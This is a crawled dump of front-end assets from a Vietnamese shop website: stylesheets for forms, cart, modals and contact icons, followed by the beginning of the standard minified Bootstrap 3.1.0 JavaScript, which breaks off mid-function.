#country-list li {
    padding: 10px;
    background: #f0f0f0;
    border-bottom: #bbb9b9 1px solid;
}

#country-list li:hover {
    background: #ece3d2;
    cursor: pointer;
}

.search-text {
    padding: 5px 5px;
    border: none;
    /* border: 1px solid #959595; */
    border-bottom: 1px solid #3c3c3c;
    border-radius: 4px;
    width: 300px;
    font-weight: 500;
    background: none;
    position: relative;
    z-index: 1
}

.search-text:hover,
.search-text:focus {
    border-color: #69BD27;
    box-shadow: none;
    outline: none
}

.newlispr .item {
    margin-bottom: 20px;
}

.newlispr img {
    width: 100%;
    height: auto;
    margin-bottom: 20px;
}

.newlispr img {
    width: 100%;
    height: auto;
    margin-bottom: 20px;
}

.form-thongtin {
    background: #ffffff;
    margin-bottom: 20px;
}

.form-thongtin .button {
    width: auto;
    background: #1877f2;
    border: none;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 17px;
    border-radius: 5px;
    padding: 10px 20px;
    margin: auto;
    text-align: center;
    display: flex;
}

.form-thongtin .button:hover {
    background: #f89520;
}

.form-thongtin input {
    width: 100%;
    padding: 9px 9px;
}

.form-thongtin td span {
    color: #F00;
    position: absolute;
    right: 5px;
    top: 25px;
}

.form-thongtin select {
    width: 100%;
    padding: 9px 9px;
}

.title-form {
    background: #1877f2;
    padding: 10px 15px;
    text-transform: uppercase;
    color: #ffffff;
    font-size: 15px;
    font-weight: 600;
}

.thanhtoan {
    background: #ffffff;
    padding: 20px;
    margin-bottom: 20px
}

#post .postitem .post-tt {
    font-size: 24px;
}

#goi-thieu h1,
h2,
h3 {
    font-weight: normal;
}

table {
    border: 0 none;
    border-spacing: 0;
}

#input {
    width: 236px;
    border: 1px solid #a0b581;
    height: 22px;
    font-weight: normal;
    margin-left: 20px;
}

.guimail textarea {
    width: 336px;
    height: 102px;
    font-weight: normal;
    border: 1px solid #ccc;
}

table.cart {
    width: 100%;
}

.guimail {
    font-weight: bold;
    margin-bottom: 20px;
    width: 100%;
}

.tblGrid tr td,
.tblGrid tr th {
    border: 1px solid #ccc;
    padding: 5px;
    border-spacing: 0;
}

.thanhtoan table tr td,
.thanhtoan table tr th {
    border: 1px solid #ccc;
    padding: 5px;
    border-spacing: 0;
}

.guimail tr td {
    padding-top: 10px;
    position: relative;
}

.bgLLGray th {
    color: #817F80;
    padding-right: 10px;
    text-align: right;
}

.guimail .blue {
    color: blue;
}

#icon-fixed-right {
    width: 50px;
    position: fixed;
    right: 5px;
    top: 50%;
    z-index: 997
}

#icon-fixed-right a {
    display: block;
    margin-top: 5px
}

#icon-fixed-right a:first-child {
    margin-top: 0
}



#icon-fixed-right a i {
    width: 40px;
    height: 40px;
    display: block;
    text-align: center;
    color: #fff;
    border-radius: 9999px;
    font-size: 18px;
    line-height: 40px;
    background: #4267b2;
}

#icon-fixed-right a i svg {
    width: 37px;
    height: auto;
    padding: 10px;
    fill: #ffffff;
}

#icon-fixed-right a i.zalo svg {
    width: 42px;
}

#icon-fixed-right a i.zalo {
    background: #0068FF;
}

#icon-fixed-right a i.fa-map-marker {
    background: #1b9454;
}

#icon-fixed-right a i.fa-youtube {
    background: red;
}

#icon-fixed-right a i.tiktok {
    background: #000000;
}

#icon-fixed-right a i.fa-envelope {
    background: #3754a5;
}

#icon-fixed-right a i.fa-phone {
    background: #CB1E33;
}

#icon-fixed-right a i.fa-wrench {
    background: #3754a5;
}

#icon-fixed-right a i.fa-arrow-up {
    background: #ed1b24;
}

.row.is-flex {
    display: flex;
    flex-wrap: wrap;
}

.row.is-flex>[class*='col-'] {
    display: flex;
    flex-direction: column;
}

#fixed-left {
    position: fixed;
    right: -3px;
    top: 50%;
    z-index: 99;
}

#fixed-left a {
    padding: 7px;
    width: 45px;
    display: block;
    position: relative;
    background: #1877f2;
    margin-bottom: 5px;
    color: #ffffff;
    font-size: 15px;
    border-radius: 5px;
}

#fixed-left a.phone {
    background: #F13500;
}

#fixed-left a.map {
    background: #04AA6D;
}

#fixed-left a.zalo {
    background: #1877f2;
}

#fixed-left a.email {
    background: #1e3c73;
}

#fixed-left a span {
    position: absolute;
    display: none;
    width: max-content;
    right: 58px;
    top: 5px;
    padding: 2px 7px;
    background: #1877f2;
    border-radius: 5px;
}

#fixed-left a span:before {
    left: 100%;
    top: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-left-color: #1877f2;
    border-width: 8px;
    margin-top: -8px;
}

#fixed-left a:hover span {
    display: block;
}

#fixed-left a img {}

.modal-content {
    border: none;
    box-shadow: none;
    border-radius: 0.5rem;
    position: relative;
    background-color: #fff;
    background-clip: padding-box;
    outline: 0
}

.modal-header {
    background-color: #69BD27;
    color: #fff;
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
    min-height: 16.42857143px;
    border-top-left-radius: 0.5rem;
    border-top-right-radius: 0.5rem
}

@media (max-width: 480px) {
    .modal-header {
        padding: 10px
    }
}

.modal-body .submit {
    background: #69BD27;
    color: #ffffff;
    font-size: 15px;
    font-weight: 500;
    margin-top: 20px;
}

.modal-body form {
    position: relative;
    padding: 15px;
    margin: 0px;
}

.modal-header .close {
    position: absolute;
    top: 0px;
    right: 11px;
    font-size: 35px;
    z-index: 10;
}

button.close {
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none
}

.close {
    float: right;
    font-size: 21px;
    font-weight: bold;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: 0.2;
    filter: alpha(opacity=20)
}

.modal-header p {
    margin: 0px;
}

.modal-header .modal-title {
    position: relative;
    min-height: 34px;
    font-weight: normal;
    font-size: 21px;
    line-height: normal;
    margin: 0;
    color: #fff
}

.diachi_map .modal-body {
    padding: 0px;
}

.diachi_map .modal-body .diachi_showroom {
    padding-left: 30px;
    padding-top: 30px;
    font-size: 16px;
}

@media (max-width: 768px) {
    .diachi_map .modal-body .diachi_showroom {
        padding: 30px;
    }
}

@media (min-width: 1000px) {
    .diachi_map .modal-dialog {
        width: 70%;
    }

    .diachi_map .modal-dialog iframe {
        height: 450px;
    }
}

@media (max-width: 480px) {
    .modal-header .modal-title {
        font-size: 16px;
        min-height: 34px;
        line-height: 23px
    }

    .diachi_map .modal-body .diachi_showroom {
        font-size: 14px;
    }
}

@media (max-width: 480px) {
    .modal-header .modal-title span {
        height: 34px;
        width: 34px;
        line-height: 34px
    }
}

.support-cart {
    position: fixed;
    z-index: 999;
    right: 30px;
    bottom: 80px;
    top: auto !important
}

.support-cart a.btn-support-cart {
    position: relative;
    margin: 20px 10px;
    text-align: left;
    width: 40px;
    height: 40px;
    cursor: pointer;
    display: block
}

.support-cart a.btn-support-cart i {
    width: 40px;
    height: 40px;
    background: #1877f2;
    color: #fff;
    border-radius: 100%;
    font-size: 20px;
    text-align: center;
    line-height: 1.9;
    position: relative;
    z-index: 999
}

.support-cart a.btn-support-cart svg {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    z-index: 1;
    left: 0;
    right: 0;
    margin: 0 auto
}

.support-cart .count_item_pr {
    position: absolute;
    top: -15px;
    right: -15px;
    height: 25px;
    min-width: 25px;
    border-radius: 50%;
    color: #fff;
    background-color: #1877f2;
    text-align: center;
    line-height: 21px;
    z-index: 9999;
    border: 2px solid #fff;
    font-size: 13px
}

.support-cart:before {
    border: 15px solid transparent;
    border-bottom: 15px solid #1877f2;
    margin-left: -15px;
    bottom: 75px;
    left: 30px;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    display: none
}

.support-cart:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 70px;
    width: 100%;
    height: 30px;
    background: 0 0;
    display: none;
    z-index: 8
}

.support-cart a.btn-support-cart .kenit-alo-circle {
    border-color: #9ac75d
}

.support-cart a.btn-support-cart .kenit-alo-circle-fill {
    background-color: rgba(142, 192, 74, 0.5)
}

.animated.infinite {
    animation-iteration-count: infinite
}

.animated.hinge {
    animation-duration: 2s
}

.animated {
    animation-duration: 1s;
    animation-fill-mode: both;
}

.animated.flipOutX,
.animated.flipOutY,
.animated.bounceIn,
.animated.bounceOut {
    animation-duration: .75s
}

.pulse {
    animation-name: pulse;
}

@keyframes zoomIn {
    from {
        opacity: 0;
        transform: scale3d(0.3, 0.3, 0.3)
    }

    50% {
        opacity: 1
    }
}

.zoomIn {
    animation-name: zoomIn;
    -webkit-animation-name: zoomIn;
    animation-name: zoomIn
}

.kenit-alo-circle-fill {
    width: 60px;
    height: 60px;
    top: -10px;
    position: absolute;
    -webkit-transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out;
    -ms-transition: all 0.1s ease-in-out;
    -o-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    -webkit-transition: all .1s;
    -moz-transition: all .1s;
    -o-transition: all .1s;
    transition: all .1s;
    background-color: rgba(142, 192, 74, 0.5);
    opacity: .75;
    right: -10px
}

.kenit-alo-circle {
    width: 50px;
    height: 50px;
    top: -5px;
    right: -5px;
    position: absolute;
    background-color: transparent;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid rgba(30, 30, 30, 0.4);
    opacity: .1;
    border-color: #9ac75d;
    opacity: .5
}

.search_mobile {
    position: relative;
    display: block;
    width: 100%;
    background: #111111;
    padding: 5px 0px;
    display: none;
}

.search_mobile .search-text {
    width: 100%;
}

.icon_search {
    font-size: 24px;
    color: #6ac01d;
    padding: 5px;
}
.icon_search_mobile {
    margin-left: 20px;
    cursor: pointer;
}
.icon_search_open_hidden {
    display: none;
}

.icon_search_close {
    display: none;
}

.icon_search_close_show {
    display: block;
}

.search_mobile_show {
    display: block;
}

.row.is-flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.row.is-flex>[class*='col-'] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

--- FILE ---
content_type: text/css
request_url: https://kawasakihanoi.vn/templates/t1-23/css/style-responsive.css
body_size: 1753
content:
@media screen and (max-width: 1199px) {

    .hot-news-list .hot-news-list-item .hot-news-list-img {
        height: 115px;
    }
}

@media screen and (max-width: 1024px) {

    #pop_create_new_shipping_address,
    #news_pop_create_new_customer,
    #news_pop_create_checkout_express {
        width: 90%;
        height: 500px;
        overflow-y: scroll
    }

    #news_pop_create_checkout_express {
        height: inherit
    }
}

@media screen and (max-width: 991px) {
    body {
        height: 100%
    }

    footer h3 {
        margin-top: 15px;
    }

    .logo img {
        max-height: 50px;
    }

    .category-products .sort-cate {
        align-items: flex-start;
        flex-direction: column;
    }

    .hot-news-list .hot-news-list-item .hot-news-list-img {
        height: 160px;
    }

    .sidebar-product .product {
        width: 50%;
    }

    .product-big .image {
        width: 100%;
    }

    .product-big .des-product {
        width: 100%;
        padding: 10px 0px 0px;
        text-align: center;
    }

    .product-big .des-product h3 {
        text-align: center;
        font-size: 14px;
    }

    .product-big .des-product .price {
        align-items: center;
        justify-content: center;
        margin-left: 5px;
    }

    .row-header-top {}

    .search-top {
        margin-bottom: 10px;
    }

    .header-top:before {
        display: none;
    }

    .search-bar:after {
        display: none;
    }

    .search:after {
        display: none;
    }

    .logo-mobi {
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 10px;
    }

    .hotline {
        margin-bottom: 15px
    }

    html {
        overflow: hidden;
    }

    .st-content {
        overflow-y: scroll
    }

    .st-content,
    .st-content-inner,
    .st-container {
        overflow-x: hidden
    }

    ul.list_category.right>li>.box_megam,
    ul.list_category>li>.box_megam,
    ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2,
    ul.list_category.right>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
        position: relative;
        left: 0px
    }

    ul.function {
        display: table;
        margin: 0 auto
    }

    .typical-products .product {
        margin: 0px 10px 10px 10px
    }

    ul.social {
        text-align: center;
        margin-top: 5px;
        float: none
    }

    ul.social li {
        display: inline-block;
        margin-right: 8px;
        float: none
    }

    #web4s-header .header-right {
        text-align: center
    }

    ol.progtrckr li.progtrckr-done span.step,
    ol.progtrckr li.progtrckr-todo span.step {
        float: none;
        margin: 0 auto
    }

    ol.progtrckr li.progtrckr-done p,
    ol.progtrckr li.progtrckr-todo p {
        padding-left: 0px;
        text-align: center;
        float: none
    }

    .cart-list li.total div.unit-price {
        color: #333;
        font-weight: 700
    }

    .cart-list li.total div.unit-price {
        color: #333;
        font-weight: 700
    }

    .cart-list li.total div.price {
        color: #000;
        font-weight: 700
    }

    .cart-list li {
        display: block;
        position: relative;
        border-bottom: 1px solid #dadada;
        margin-top: 5px;
        padding: 0
    }

    .cart-list li div {
        display: block;
        border: 0;
        border-bottom: 1px dotted #e1e1e1;
        border-top: 0 solid #eee
    }

    .cart-list li div.name {
        width: 100%;
        float: left;
        color: #333;
        background: #fff;
        font-size: 13px;
        padding: 5px
    }

    .cart-list li div.name div {
        display: table;
        overflow: auto;
        width: 100%
    }

    .cart-list li div.name div.product_attr.cart_attr {
        width: auto
    }

    .cart-list li div.name div span {
        display: table-cell;
        height: 100%;
        vertical-align: middle;
        text-align: left
    }

    .cart-list li div.name:after {
        content: "";
        display: table;
        clear: both
    }

    .cart-list li div.amount {
        width: 100%;
        text-align: right;
        clear: both
    }

    .cart-list li div.amount input {
        margin: 0px
    }

    .cart-list li div.amount span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        text-align: left;
        margin-top: 2px;
        color: #333
    }

    .cart-list li div.unit-price {
        width: 100%;
        text-align: right;
        color: #000;
        clear: both
    }

    .cart-list li div.price {
        width: 100%;
        text-align: right;
        border: 0;
        color: #FF5252;
        border-bottom: 1px dotted #e1e1e1
    }

    .cart-list li div.cs,
    .cart-list li div.del {
        width: initial;
        float: right;
        display: inline-table
    }

    .cart-list li div.del img,
    .cart-list li div.cs img {
        max-width: none
    }

    .cart-list li.total {
        background: #FFEED8;
        border: 0
    }

    .cart-list li.total div {
        border: 0
    }

    .cart-list li.total div.price span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        color: #000;
        text-align: left;
        text-transform: uppercase
    }

    .page_cart .cart_update {
        width: 100%;
        display: block;
        float: none
    }

    #menu>div>ul>li>ul>li>b,
    .cart-list li div.num-order,
    .cart-list li.thead,
    .cart-list li.total div.name,
    .cart-list li.total div.amount,
    .cart-list li.total div.unit-price,
    .cart-list li.total div.del {
        display: none
    }

    .cart-list li div.unit-price span,
    .cart-list li div.price span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        color: #333;
        text-align: left
    }

    .confirm {
        position: relative;
        border-left: none
    }
    #product-tab .hinh-anh .gg-container .gg-box img{
        height: 180px !important;
    }
}




@media screen and (max-width: 640px) {
    #cart-popup .col-lg-12.col-md-12.col-sm-12.col-xs-6 {
        width: 100%
    }

    .cus .owl-wrapper-outer .item a img {
        width: auto;
        height: auto;
    }

    .copyright {
        text-align: center
    }

    ul.social {
        float: none !important;
        width: 100%;
        text-align: center
    }

    ul.social li {
        float: none;
        display: inline-block !important
    }

    .block .main-inner label {
        margin: 0px;
        width: 100% !important
    }

    .block .main-inner label.error {
        width: 100% !important;
        margin: 5px 0px;
        display: block
    }

    .input,
    #news_pop_create_new_customer .block .main-inner select.list_country,
    #pop_create_new_shipping_address .block .main-inner select.list_region,
    .cart-step-two .panel-body .radio .block .main select,
    select.list_region {
        width: 100% !important
    }

    .acc-info ul li label {
        width: 30%
    }

    #product-tab .hinh-anh .gg-container .gg-box img {
        width: 100% !important;
        height: auto !important;
    }
}

@media screen and (max-width: 480px) {
    ul.tabs li a {
        float: none !important
    }

    .modalDialog>div {
        width: 280px !important
    }

    .page_error_01,
    .page_error_02,
    .page_error_03,
    .page_error_04,
    .page_error_05 {
        background-position: 0px 0px;
        height: 540px;
        position: relative;
        margin-top: 25px;
        background-size: contain
    }

    .page_error_01 a,
    .page_error_02 a,
    .page_error_03 a,
    .page_error_05 a {
        position: inherit;
        left: 0px;
        top: 28%;
        margin: 0 auto;
    }

    .page_error_04 a {
        position: inherit;
        left: 0px;
        top: 34%;
        margin: 0 auto;
    }

    #cart-popup .col-lg-6.col-md-6.col-sm-6.col-xs-6 {
        width: 100%
    }
}

@media screen and (max-width: 360px) {

    #product-listitem .col-xs-6,
    .catalist .col-xs-4,
    .catalist .col-xs-8,
    #block-feature .col-xs-6,
    .slider .box.col-xs-6,
    .news .topnews img,
    .box_search_detail .col-xs-4,
    .box_search_detail .col-xs-8,
    .col-xs-6 {
        width: 100%
    }

    .catalist .image {
        margin-bottom: 10px
    }

    .carousel-control {
        display: none
    }

    .page_error_01 a,
    .page_error_02 a,
    .page_error_03 a,
    .page_error_05 a {
        top: 20% !important
    }

    .page_error_04 a {
        position: inherit;
        left: 0px;
        top: 24% !important;
        margin: 0 auto;
    }
}

@media screen and (min-width: 320px) {}

@media screen and (min-width: 480px) {}

@media screen and (min-width: 640px) {}

@media screen and (min-width: 768px) {}

@media screen and (min-width: 992px) {
    .col-md-5ths {
        width: 20%;
        float: left;
    }

    .col-lg-40 {
        width: 40%;
        float: left;
    }
}

@media screen and (min-width: 1200px) {
    .col-lg-5ths {
        width: 20%;
        float: left;
    }

    .col-lg-40 {
        width: 40%;
        float: left;
    }
}

.col-lg-40 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

.col-xs-5ths,
.col-sm-5ths,
.col-md-5ths,
.col-lg-5ths {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

--- FILE ---
content_type: application/javascript
request_url: https://kawasakihanoi.vn/templates/t1-23/js/bootstrap.min.js
body_size: 15577
content:
/*!
 * Bootstrap v3.1.0 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap requires jQuery");+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one(a.support.transition.end,function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b()})}(jQuery),+function(a){"use strict";var b='[data-dismiss="alert"]',c=function(c){a(c).on("click",b,this.close)};c.prototype.close=function(b){function c(){f.trigger("closed.bs.alert").remove()}var d=a(this),e=d.attr("data-target");e||(e=d.attr("href"),e=e&&e.replace(/.*(?=#[^\s]*$)/,""));var f=a(e);b&&b.preventDefault(),f.length||(f=d.hasClass("alert")?d:d.parent()),f.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one(a.support.transition.end,c).emulateTransitionEnd(150):c())};var d=a.fn.alert;a.fn.alert=function(b){return this.each(function(){var d=a(this),e=d.data("bs.alert");e||d.data("bs.alert",e=new c(this)),"string"==typeof b&&e[b].call(d)})},a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=d,this},a(document).on("click.bs.alert.data-api",b,c.prototype.close)}(jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.isLoading=!1};b.DEFAULTS={loadingText:"loading..."},b.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",f.resetText||d.data("resetText",d[e]()),d[e](f[b]||this.options[b]),setTimeout(a.proxy(function(){"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},b.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")&&(c.prop("checked")&&this.$element.hasClass("active")?a=!1:b.find(".active").removeClass("active")),a&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")}a&&this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=function(c){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof c&&c;e||d.data("bs.button",e=new b(this,f)),"toggle"==c?e.toggle():c&&e.setState(c)})},a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=c,this},a(document).on("click.bs.button.data-api","[data-toggle^=button]",function(b){var c=a(b.target);c.hasClass("btn")||(c=c.closest(".btn")),c.button("toggle"),b.preventDefault()})}(jQuery),+function(a){"use strict";var b=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},b.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},b.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},b.prototype.to=function(b){var c=this,d=this.getActiveIndex();return b>this.$items.length-1||0>b?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){c.to(b)}):d==b?this.pause().cycle():this.slide(b>d?"next":"prev",a(this.$items[b]))},b.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},b.prototype.next=function(){return this.sliding?void 0:this.slide("next")},b.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},b.prototype.slide=function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g="next"==b?"left":"right",h="next"==b?"first":"last",i=this;if(!e.length){if(!this.options.wrap)return;e=this.$element.find(".item")[h]()}if(e.hasClass("active"))return this.sliding=!1;var j=a.Event("slide.bs.carousel",{relatedTarget:e[0],direction:g});return this.$element.trigger(j),j.isDefaultPrevented()?void 0:(this.sliding=!0,f&&this.pause(),this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid.bs.carousel",function(){var b=a(i.$indicators.children()[i.getActiveIndex()]);b&&b.addClass("active")})),a.support.transition&&this.$element.hasClass("slide")?(e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),d.one(a.support.transition.end,function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger("slid.bs.carousel")},0)}).emulateTransitionEnd(1e3*d.css("transition-duration").slice(0,-1))):(d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger("slid.bs.carousel")),f&&this.cycle(),this)};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c),g="string"==typeof c?c:f.slide;e||d.data("bs.carousel",e=new b(this,f)),"number"==typeof c?e.to(c):g?e[g]():f.interval&&e.pause().cycle()})},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(b){var c,d=a(this),e=a(d.attr("data-target")||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"")),f=a.extend({},e.data(),d.data()),g=d.attr("data-slide-to");g&&(f.interval=!1),e.carousel(f),(g=d.attr("data-slide-to"))&&e.data("bs.carousel").to(g),b.preventDefault()}),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var b=a(this);b.carousel(b.data())})})}(jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.DEFAULTS={toggle:!0},b.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},b.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b=a.Event("show.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.$parent&&this.$parent.find("> .panel > .in");if(c&&c.length){var d=c.data("bs.collapse");if(d&&d.transitioning)return;c.collapse("hide"),d||c.data("bs.collapse",null)}var e=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[e](0),this.transitioning=1;var f=function(){this.$element.removeClass("collapsing").addClass("collapse in")[e]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return f.call(this);var g=a.camelCase(["scroll",e].join("-"));this.$element.one(a.support.transition.end,a.proxy(f,this)).emulateTransitionEnd(350)[e](this.$element[0][g])}}},b.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return a.support.transition?void this.$element[c](0).one(a.support.transition.end,a.proxy(d,this)).emulateTransitionEnd(350):d.call(this)}}},b.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c);!e&&f.toggle&&"show"==c&&(c=!c),e||d.data("bs.collapse",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(b){var c,d=a(this),e=d.attr("data-target")||b.preventDefault()||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,""),f=a(e),g=f.data("bs.collapse"),h=g?"toggle":d.data(),i=d.attr("data-parent"),j=i&&a(i);g&&g.transitioning||(j&&j.find('[data-toggle=collapse][data-parent="'+i+'"]').not(d).addClass("collapsed"),d[f.hasClass("in")?"addClass":"removeClass"]("collapsed")),f.collapse(h)})}(jQuery),+function(a){"use strict";function b(b){a(d).remove(),a(e).each(function(){var d=c(a(this)),e={relatedTarget:this};d.hasClass("open")&&(d.trigger(b=a.Event("hide.bs.dropdown",e)),b.isDefaultPrevented()||d.removeClass("open").trigger("hidden.bs.dropdown",e))})}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}var d=".dropdown-backdrop",e="[data-toggle=dropdown]",f=function(b){a(b).on("click.bs.dropdown",this.toggle)};f.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;f.toggleClass("open").trigger("shown.bs.dropdown",h),e.focus()}return!1}},f.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var f=c(d),g=f.hasClass("open");if(!g||g&&27==b.keyCode)return 27==b.which&&f.find(e).focus(),d.click();var h=" li:not(.divider):visible a",i=f.find("[role=menu]"+h+", [role=listbox]"+h);if(i.length){var j=i.index(i.filter(":focus"));38==b.keyCode&&j>0&&j--,40==b.keyCode&&j<i.length-1&&j++,~j||(j=0),i.eq(j).focus()}}}};var g=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new f(this)),"string"==typeof b&&d[b].call(c)})},a.fn.dropdown.Constructor=f,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=g,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",e,f.prototype.toggle).on("keydown.bs.dropdown.data-api",e+", [role=menu], [role=listbox]",f.prototype.keydown)}(jQuery),+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var 